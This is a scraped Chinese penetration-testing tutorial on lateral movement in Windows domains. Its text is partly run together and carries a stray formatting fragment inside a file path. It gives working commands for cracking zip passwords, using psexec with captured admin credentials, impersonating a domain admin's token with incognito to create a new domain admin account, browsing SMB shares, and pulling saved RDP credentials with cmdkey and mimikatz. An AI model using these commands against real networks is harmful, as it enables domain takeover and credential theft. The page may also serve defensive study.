жё—йҖҸжөӢиҜ•е№Іиҙ§ | жЁӘеҗ‘жё—йҖҸзҡ„еёёи§Ғж–№жі•( дә” )



rarcrack 123.zip --threads 10 --type zipеҰӮжһңе…Ғи®ёеҮәзҺ°й”ҷиҜҜ гҖӮ йӮЈд№ҲеҸҜд»Ҙжү§иЎҢsudo apt-get install libxml2-dev libxslt-devиҝӣиЎҢдҝ®еӨҚ гҖӮ

ж–Үз« жҸ’еӣҫ

ж–Үз« жҸ’еӣҫ

shellжҺ§еҲ¶иҝһжҺҘ



йҖҡиҝҮз«ҜеҸЈзҲҶз ҙ445еҫ—еҲ°иҙҰеҸ·еҜҶз Ғ гҖӮ жІЎжңүејҖ3389жІЎжі•зӣҙжҺҘзҷ»еҪ• пјҢ жӯӨж—¶еҖҹз”ЁpsexecзӣҙжҺҘи°ғз”Ёcmdзҷ»еҪ• гҖӮ д№ҹеҸҜд»ҘйҖҡиҝҮincognitoеҠ«жҢҒtoken пјҢ еҰӮжһңжңүеҹҹз®ЎзҗҶе‘ҳtokenеҠ«жҢҒDC пјҢ еҲӣе»әдёҖдёӘеҹҹз®ЎзҗҶе‘ҳеҮәжқҘ

1.psexec.exe

дёӢиҪҪең°еқҖ:йҖҡиҝҮеҫ—еҲ°зҡ„иҙҰеҸ·еҜҶз ҒдҝЎжҒҜй“ҫжҺҘи·іжқҝжңә пјҢ йҖҡиҝҮsmbзҲҶз ҙеҫ—еҲ°иҙҰеҸ·еҜҶз Ғ пјҢ еҰӮжһңзӣ®ж ҮжІЎжңүејҖеҗҜ3389/23жңҚеҠЎж— жі•зӣҙжҺҘзҷ»еҪ• пјҢ еҖҹеҠ©psexec.exeе·Ҙе…·йҖҡиҝҮsmbжңҚеҠЎи°ғз”Ёзӣ®ж Үcmd

psexec.exe \\192.168.198.138 -u administrator -p 123456 cmd ж–Үз« жҸ’еӣҫ

ж–Үз« жҸ’еӣҫ





2.incognito.exeжҸҗжқғ



yum -y install samba-client/apt-get install samba-client ж–Үз« жҸ’еӣҫ

ж–Үз« жҸ’еӣҫ



smbclient //192.168.1.8/tools -U administrator ж–Үз« жҸ’еӣҫ

ж–Үз« жҸ’еӣҫ

#еҹҹжҺ§иҙҰеҸ·зҷ»йҷҶиҝҮжҷ®йҖҡдё»жңә пјҢ еҸҜд»Ҙе°қиҜ•жӢҝеҲ°еҹҹдҪҺжқғйҷҗиҙҰеҸ·еҲ©з”Ёincognitoе·Ҙе…·еҠ«жҢҒеҹҹжҺ§иә«д»Ҫ#жҹҘжүҫиў«ж”»еҮ»зҡ„и®Ўз®—жңәдёӯжҳҜеҗҰжңүDCзҡ„tokenincognito.exe -h 192.168.200.11 -u admin -p 123123 list_tokens -u#еҲ©з”ЁDAзҡ„tokenеҲӣе»әж–°зҡ„DC пјҢ и°ғз”ЁDCзҡ„cmd.exeincognito.exe -h 192.168.200.11 -u admin -p 123123 execute -c "XY\ADMINISTRATOR" cmd.exe#жү§иЎҢеҲӣе»әDCе‘Ҫд»Өnet user hh 123.com /add /domainnet group "domain admins" hh /add /domainLinuxдёӢйҖҡиҝҮsmbclientи®ҝй—®windowsе…ұдә«зӣ®еҪ•1.е®үиЈ…smbclient

yum -y install samba-client/apt-get install samba-client2.жҹҘзңӢе…ұдә«



dir /a %userprofile%\AppData\Local\Microsoft\Credentials\* ж–Үз« жҸ’еӣҫ

ж–Үз« жҸ’еӣҫ

3.smbиҝһжҺҘ

smbclient //192.168.1.8/tools -U administrator ж–Үз« жҸ’еӣҫ

ж–Үз« жҸ’еӣҫ



жү§иЎҢsmbclientе‘Ҫд»ӨжҲҗеҠҹеҗҺ пјҢ иҝӣе…ҘsmbclientзҺҜеўғ пјҢ еҮәзҺ°жҸҗзӨәз¬Ұпјҡsmb:/> иҝҷйҮҢе‘Ҫд»Өе’Ңftpе‘Ҫд»Өзӣёдјј пјҢ еҰӮcd гҖҒlcdгҖҒgetгҖҒmegtгҖҒputгҖҒmputзӯү гҖӮ йҖҡиҝҮиҝҷдәӣе‘Ҫд»Ө пјҢ жҲ‘们еҸҜд»Ҙи®ҝй—®иҝңзЁӢдё»жңәзҡ„е…ұдә«иө„жәҗ

ж–Үз« жҸ’еӣҫ

ж–Үз« жҸ’еӣҫ

жң¬ең°rdpеҜҶз ҒиҜ»еҸ–



1.жҹҘзңӢеҪ“еүҚжңҚеҠЎеҷЁеҺҶеҸІи®°еҪ•

#жҹҘзңӢrdpиҝһжҺҘеҺҶеҸІи®°еҪ•cmdkey /list ж–Үз« жҸ’еӣҫ

ж–Үз« жҸ’еӣҫ

2.жҹҘжүҫдҝқеӯҳеңЁжң¬ең°зҡ„и®ӨиҜҒ пјҢ еҫ—еҲ°еҜ№еә”и·Ҝеҫ„д»ҘеҸҠеҖј

C:**еҠ зІ—ж ·ејҸ**\Users\admin\AppData\Local\Microsoft\Credentials\1F914B4D8F36DFD93C3A37B7D5491363 ж–Үз« жҸ’еӣҫ

ж–Үз« жҸ’еӣҫеҫ—еҲ°пјҡ

mimikatzdpapi::cred /in:C:\Users\MIN\AppData\Local\Microsoft\Credentials\1F914B4D8F36DFD93C3A37B7D5491363

жҺЁиҚҗйҳ…иҜ»

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

- жһҒйҖҹйІЁиҜҫе Ӯ85пјҡжҳҫеҚЎжҖҺд№ҲжөӢиҜ• 3DMARKиҜҰи§Ј

- жөӢиҜ•|иҮӘеҠЁй©ҫ驶иҪҰиҫҶе°ҶеңЁж·ұеңі19дёӘе…¬ејҖеҢәеҹҹи·ҜжөӢ

- iPhoneжҠҳеҸ еұҸиҰҒжқҘпјҹдёӨз§Қи®ҫи®ЎйҖҡиҝҮеҲқжӯҘжөӢиҜ•

- жӣқеҜҢеЈ«еә·жӯЈдёәиӢ№жһңжөӢиҜ•жҠҳеҸ iPhoneеҺҹеһӢжңә

- е–өеҚҡеЈ«иө„и®Ҝ | иҘҝе®үеҘҘдҪ“дёӯеҝғе»әжҲҗеӣҪеҶ…йҰ–дёӘ5GеңәйҰҶпјӣиӢ№жһңиў«жӣқе·ІејҖе§ӢеңЁе·ҘеҺӮжөӢиҜ•жҠҳеҸ еұҸiPhone

- еҸҜжҠҳеҸ iPhoneеҺҹеһӢжңәе·ІеңЁеҜҢеЈ«еә·е·ҘеҺӮжҲҗеҠҹз»ҸиҝҮжөӢиҜ•

- жҠҳеҸ еұҸiPhoneиҰҒжқҘдәҶ жӣқеҜҢеЈ«еә·жӯЈеңЁжөӢиҜ•

- FedoraжӯЈеңЁеҜ»жұӮеҚҸеҠ© еёҢжңӣеҠ еҝ«Linux 5.10 LTSеҶ…ж ёжөӢиҜ•иҝӣеәҰ

- д»Һi7-1185G7жөӢиҜ• и°ҲеҚҒдёҖд»Јй…·зқҝжҖ§иғҪжҸҗеҚҮд№Ӣж №жң¬

- ж¶ҲжҒҜз§°е·Іжңү2ж¬ҫжҠҳеҸ ејҸiPhoneйҖҡиҝҮеҶ…йғЁиҖҗз”ЁжҖ§жөӢиҜ•